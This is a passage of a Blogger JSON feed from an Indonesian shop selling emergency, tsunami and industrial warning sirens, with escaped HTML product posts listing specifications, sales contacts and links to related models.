Mitigasi Bencana Alam Type JDL 188"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGbIPkGiuEbePAMLmVv1vn6AMfFuUK3-tZynTJRfAUih58u4u36qhIWdCtHOsacu6u-LzxxBpdVMAp7t7R04cqHNx1hnDSKpHw1gyvKn6YNMck-NG8ZfhswB6c-bq548teNCnIqRWhKM4klnSJfQvTO43zN9M070b2CV7UQeNcSbXrhG2kEvKERdeUfAli\/s72-c\/sirine-mitigasi-bencana-alam-type-jdl-188.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8253594683531453826"},"published":{"$t":"2025-09-29T02:20:00.000-07:00"},"updated":{"$t":"2025-09-29T02:20:48.748-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Bandara"}],"title":{"type":"text","$t":"Sirine JDL 550 3PK Alarm Bencana dan Evakuasi"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Sirine JDL 550 3PK Alarm Bencana dan Evakuasi  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgepV_RBLhrmwsehdcsyevbGmvM4qMiW3UmNWXUItVcFnbUvDD_ZL3MR-pPGkEbB5n1YNS6YrH6thMNmvV0Kj3nlYlhHRnvtdsLD90IWBiyU5syHsNZqZVn3eHhQEgq71LpawBPE_0F3CPlzQK0cK6cgwz2ABV3xI1_1hFFsj0KKqhVGf6eRLtHl0jJ9Pao\/s300\/sirine-jdl-550-3pk-alarm-bencana-dan-evakuasi.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sirine JDL 550 3PK Alarm Bencana dan Evakuasi\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgepV_RBLhrmwsehdcsyevbGmvM4qMiW3UmNWXUItVcFnbUvDD_ZL3MR-pPGkEbB5n1YNS6YrH6thMNmvV0Kj3nlYlhHRnvtdsLD90IWBiyU5syHsNZqZVn3eHhQEgq71LpawBPE_0F3CPlzQK0cK6cgwz2ABV3xI1_1hFFsj0KKqhVGf6eRLtHl0jJ9Pao\/s16000\/sirine-jdl-550-3pk-alarm-bencana-dan-evakuasi.png\" title=\"Sirine JDL 550 3PK Alarm Bencana dan Evakuasi\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSpesifikasi :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSound Rating: 128±2dB(A) @1M\u003Cbr \/\u003E\nElectric Motor: 4.0Kw, 380\/400\/440V AC, 50\/60Hz\u003Cbr \/\u003E\nIP Rating: IP44\u003Cbr \/\u003E\nOutput Frequency: 500\/560±20Hz\u003Cbr \/\u003E\nSingle Tone - Net Weight: 88Kg\u003Cbr \/\u003E\nCarton Size: 83x83x73CM\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Sirine JDL 550 3PK Alarm Bencana dan Evakuasi , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/09\/lion-king-jdl-380v-sirine-keamanan-bendungan.html\"\u003ELion King JDL 400 380V Sirine Keamanan Bendungan \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/09\/alarm-tanda-banjir-radius-400mtr-yahagi-283.html\"\u003EAlarm Tanda Banjir Radius 400mtr Yahagi 283\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/09\/yahagi-303-jepang-alarm-peringatan-tsunami.html\"\u003EYahagi 303 Jepang Alarm Peringatan Tsunami \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8253594683531453826\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/09\/sirine-jdl-550-3pk-alarm-bencana-dan-evakuasi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8253594683531453826"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8253594683531453826"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/09\/sirine-jdl-550-3pk-alarm-bencana-dan-evakuasi.html","title":"Sirine JDL 550 3PK Alarm Bencana dan Evakuasi"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgepV_RBLhrmwsehdcsyevbGmvM4qMiW3UmNWXUItVcFnbUvDD_ZL3MR-pPGkEbB5n1YNS6YrH6thMNmvV0Kj3nlYlhHRnvtdsLD90IWBiyU5syHsNZqZVn3eHhQEgq71LpawBPE_0F3CPlzQK0cK6cgwz2ABV3xI1_1hFFsj0KKqhVGf6eRLtHl0jJ9Pao\/s72-c\/sirine-jdl-550-3pk-alarm-bencana-dan-evakuasi.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-5003163848862219515"},"published":{"$t":"2025-09-29T02:14:00.000-07:00"},"updated":{"$t":"2025-09-29T02:14:35.390-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Bandara"}],"title":{"type":"text","$t":"Lion King JDL 400 380V Sirine Keamanan Bendungan "},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Lion King JDL 400 380V Sirine Keamanan Bendungan  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtMRk2T0T5tyPq9L52ouFLdBxxo7BRiiAxachGXpDkPFOXLA3OgBtAPXLijcsuw7o7IJEgZQypEvfVfzwFLPwoiv8H-HCfIhM6cqAN26xMMih-X-RVTRd4EC2kR9_OtrOdyw8QTQ8k3mVwUXzOyt0qLcZ3lmBigdC2WE33hkeU7EWUGlM8mP29KjI_bjdf\/s300\/lion-king-jdl-400-380v-sirine-keamanan-bendungan.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lion King JDL 400 380V Sirine Keamanan Bendungan\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtMRk2T0T5tyPq9L52ouFLdBxxo7BRiiAxachGXpDkPFOXLA3OgBtAPXLijcsuw7o7IJEgZQypEvfVfzwFLPwoiv8H-HCfIhM6cqAN26xMMih-X-RVTRd4EC2kR9_OtrOdyw8QTQ8k3mVwUXzOyt0qLcZ3lmBigdC2WE33hkeU7EWUGlM8mP29KjI_bjdf\/s16000\/lion-king-jdl-400-380v-sirine-keamanan-bendungan.png\" title=\"Lion King JDL 400 380V Sirine Keamanan Bendungan\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nLion King LK-JDL400, adalah alat peringatan bahaya atau tanda kejadian yang menggunakan suara dengan rating 123 dB(A) @ 1M untuk jangkauan radius 2,2 km. Alat ini menggunakan motor listrik 2.2KW dengan tegangan 220\/240\/380\/400\/440V AC dan memiliki peringkat IP44. Sirine ini adalah tipe dua kepala dan umum digunakan untuk alarm gempa atau tsunami. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSpesifikasi:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSirine Lion King LK-JDL400\u003Cbr \/\u003E\nSpesifikasi:\u003Cbr \/\u003E\nSuara Rating: 123 2dB (A) @ 1M\u003Cbr \/\u003E\nMotor listrik: 2.2KW, 220\/240\/380\/400 \/ 440V AC, 50 \/ 60Hz\u003Cbr \/\u003E\nPenilaian IP: IP44\u003Cbr \/\u003E\nOutput Frekuensi: 500\/560 20 Hz\u003Cbr \/\u003E\nSingle Tone\/ Nada tunggal\u003Cbr \/\u003E\nBerat Unit: 50 Kg\u003Cbr \/\u003E\nUkuran pengiriman: 75x63x71cm\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lion King JDL 400 380V Sirine Keamanan Bendungan  , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/09\/sirine-mitigasi-bencana-alam-jdl-400-220-240v.html\"\u003ESirine Mitigasi Bencana Alam JDL 400 220\/240V\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/09\/alarm-tanda-banjir-radius-400mtr-yahagi-283.html\"\u003EAlarm Tanda Banjir Radius 400mtr Yahagi 283\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/09\/yahagi-303-jepang-alarm-peringatan-tsunami.html\"\u003EYahagi 303 Jepang Alarm Peringatan Tsunami \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/5003163848862219515\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/09\/lion-king-jdl-380v-sirine-keamanan-bendungan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5003163848862219515"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5003163848862219515"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/09\/lion-king-jdl-380v-sirine-keamanan-bendungan.html","title":"Lion King JDL 400 380V Sirine Keamanan Bendungan "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtMRk2T0T5tyPq9L52ouFLdBxxo7BRiiAxachGXpDkPFOXLA3OgBtAPXLijcsuw7o7IJEgZQypEvfVfzwFLPwoiv8H-HCfIhM6cqAN26xMMih-X-RVTRd4EC2kR9_OtrOdyw8QTQ8k3mVwUXzOyt0qLcZ3lmBigdC2WE33hkeU7EWUGlM8mP29KjI_bjdf\/s72-c\/lion-king-jdl-400-380v-sirine-keamanan-bendungan.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7213250911840341025"},"published":{"$t":"2025-09-29T02:09:00.000-07:00"},"updated":{"$t":"2025-09-29T02:09:17.148-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Bandara"}],"title":{"type":"text","$t":"Sirine Mitigasi Bencana Alam JDL 400 220\/240V"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual  Sirine Mitigasi Bencana Alam JDL 400 220\/240V, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjL44uS3t1BOLNLhpfrX7OaJDs2aehPGMr6kKSLX3sM6Mbk6HY5jXb0URLsnsfAUPbhL_MycaObQrSeIR1i5lpJ615bYNWkrDXFd-mL3JU4AbJu46V8Ri2FFs_hIBUraI8ArbUm5yoi9wfXOxvGIQh9NLG1A4SEi1HO9mm0QwVD82yxbjYBxAdu1kH41avI\/s300\/sirine-mitigasi-bencana-alam-jdl-400-220-240v.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sirine Mitigasi Bencana Alam JDL 400 220\/240V\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjL44uS3t1BOLNLhpfrX7OaJDs2aehPGMr6kKSLX3sM6Mbk6HY5jXb0URLsnsfAUPbhL_MycaObQrSeIR1i5lpJ615bYNWkrDXFd-mL3JU4AbJu46V8Ri2FFs_hIBUraI8ArbUm5yoi9wfXOxvGIQh9NLG1A4SEi1HO9mm0QwVD82yxbjYBxAdu1kH41avI\/s16000\/sirine-mitigasi-bencana-alam-jdl-400-220-240v.png\" title=\"Sirine Mitigasi Bencana Alam JDL 400 220\/240V\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nLion King LK-JDL400, adalah alat peringatan bahaya atau tanda kejadian yang menggunakan suara dengan rating 123 dB(A) @ 1M untuk jangkauan radius 2,2 km. Alat ini menggunakan motor listrik 2.2KW dengan tegangan 220\/240\/380\/400\/440V AC dan memiliki peringkat IP44. Sirine ini adalah tipe dua kepala dan umum digunakan untuk alarm gempa atau tsunami. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSpesifikasi:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSirine Lion King LK-JDL400\u003Cbr \/\u003E\nSpesifikasi:\u003Cbr \/\u003E\nSuara Rating: 123 2dB (A) @ 1M\u003Cbr \/\u003E\nMotor listrik: 2.2KW, 220\/240\/380\/400 \/ 440V AC, 50 \/ 60Hz\u003Cbr \/\u003E\nPenilaian IP: IP44\u003Cbr \/\u003E\nOutput Frekuensi: 500\/560 20 Hz\u003Cbr \/\u003E\nSingle Tone\/ Nada tunggal\u003Cbr \/\u003E\nBerat Unit: 50 Kg\u003Cbr \/\u003E\nUkuran pengiriman: 75x63x71cm\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Sirine Mitigasi Bencana Alam JDL 400 220\/240V , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/09\/sirine-alarm-industri-yahagi-313-1000mtr.html\"\u003ESirine Alarm Industri Yahagi 313 1000mtr\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/09\/alarm-tanda-banjir-radius-400mtr-yahagi-283.html\"\u003EAlarm Tanda Banjir Radius 400mtr Yahagi 283\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/09\/yahagi-303-jepang-alarm-peringatan-tsunami.html\"\u003EYahagi 303 Jepang Alarm Peringatan Tsunami \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7213250911840341025\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/09\/sirine-mitigasi-bencana-alam-jdl-400-220-240v.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7213250911840341025"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7213250911840341025"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/09\/sirine-mitigasi-bencana-alam-jdl-400-220-240v.html","title":"Sirine Mitigasi Bencana Alam JDL 400 220\/240V"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjL44uS3t1BOLNLhpfrX7OaJDs2aehPGMr6kKSLX3sM6Mbk6HY5jXb0URLsnsfAUPbhL_MycaObQrSeIR1i5lpJ615bYNWkrDXFd-mL3JU4AbJu46V8Ri2FFs_hIBUraI8ArbUm5yoi9wfXOxvGIQh9NLG1A4SEi1HO9mm0QwVD82yxbjYBxAdu1kH41avI\/s72-c\/sirine-mitigasi-bencana-alam-jdl-400-220-240v.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8762726117332637705"},"published":{"$t":"2025-06-23T22:56:00.000-07:00"},"updated":{"$t":"2025-06-23T22:56:12.572-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Bandara"}],"title":{"type":"text","$t":"Jual Siren LK Sentry B Kawasan industri 2Hektar"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Siren LK Sentry B Kawasan industri 2Hektar  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEis5Z3dy8gMzCzZ-sT7AkvmjxSpC6w1IrnyyJnE5npxoZPVhLXdJy989OWRwh-K8mX-MLptjlWK5dwj-v4cfJnEzvDGBvEioechikd3INAfYxZ3QrPsSBmVx4H4ErO-9ky90pOtNyrhO3kNo4I03EjVEgE3gVmheySibR5pe6Ec-juUwIme9Hb4XbOuq4rD\/s300\/jual-siren-lk-sentry-b-kawasan-industri-2hektar.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Siren LK Sentry B Kawasan industri 2Hektar\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEis5Z3dy8gMzCzZ-sT7AkvmjxSpC6w1IrnyyJnE5npxoZPVhLXdJy989OWRwh-K8mX-MLptjlWK5dwj-v4cfJnEzvDGBvEioechikd3INAfYxZ3QrPsSBmVx4H4ErO-9ky90pOtNyrhO3kNo4I03EjVEgE3gVmheySibR5pe6Ec-juUwIme9Hb4XbOuq4rD\/s16000\/jual-siren-lk-sentry-b-kawasan-industri-2hektar.png\" title=\"Jual Siren LK Sentry B Kawasan industri 2Hektar\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n- Tipe: Sirine elektromekanis DC, omni‑directional, pemasangan tetap\u003Cbr \/\u003E\n- Level Suara: 115 ± 2 dBc @ 30,5 m (sekitar 128–129 dB @ 1 m)\u003Cbr \/\u003E\n- Motor: 5,25 kW, 48 V DC\u003Cbr \/\u003E\n- Frekuensi: sekitar 525 ± 20 Hz (nada tunggal)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCocok sebagai sirine peringatan publik di area:\u003Cbr \/\u003E\n- Bandara\u003Cbr \/\u003E\n- Pangkalan militer\u003Cbr \/\u003E\n- Kawasan industri besar\u003Cbr \/\u003E\n- Perlindungan sipil kota\/kawasan\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Siren LK Sentry B Kawasan industri 2Hektar , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-sirine-gempa-tsunami-bannir-lk-sth10a.html\"\u003EJual Sirine Gempa, Tsunami, Banjir LK-STH10A\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-lk-jdl-400-siren-peringatan-evakuasi-tsunami.html\"\u003EJual LK JDL 400 Siren Peringatan Evakuasi Tsunami \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-lk-sentry-a-4kw-sirine-pelabuhan-luas-1hektar.html\"\u003EJual LK-Sentry A 4 kW Sirine Pelabuhan Luas 1Hektar\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8762726117332637705\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-siren-lk-sentry-b-kawasan-industri-2hektar.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8762726117332637705"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8762726117332637705"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-siren-lk-sentry-b-kawasan-industri-2hektar.html","title":"Jual Siren LK Sentry B Kawasan industri 2Hektar"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEis5Z3dy8gMzCzZ-sT7AkvmjxSpC6w1IrnyyJnE5npxoZPVhLXdJy989OWRwh-K8mX-MLptjlWK5dwj-v4cfJnEzvDGBvEioechikd3INAfYxZ3QrPsSBmVx4H4ErO-9ky90pOtNyrhO3kNo4I03EjVEgE3gVmheySibR5pe6Ec-juUwIme9Hb4XbOuq4rD\/s72-c\/jual-siren-lk-sentry-b-kawasan-industri-2hektar.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-1870827309417540365"},"published":{"$t":"2025-06-23T22:40:00.000-07:00"},"updated":{"$t":"2025-06-23T22:40:13.111-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Bandara"}],"title":{"type":"text","$t":"Jual LK-Sentry A 4 kW Sirine Pelabuhan Luas 1Hektar"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual LK-Sentry A 4 kW Sirine Pelabuhan Luas 1Hektar  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZ_x3Hp7atiwtug2ZMXuXi-6YdfXoRNz9kgvhdtj9UpseO2cUqxM3NqvGA0MMWQxBhzofW7Vqh7-fAuS6eliL8mkQhiTzSfG9nHWQu2ueX2-_SAPoSKS8zw9HLG-4AsyP2RBDgIPVnUk2mS3xILlw7JqmiZWqFYfEpXGuRu2suX31MWh0vD9zILPh0AIwr\/s300\/jual-lk-sentry-a-4kw-sirine-pelabuhan-luas-1hektar.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual LK-Sentry A 4 kW Sirine Pelabuhan Luas 1Hektar\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" 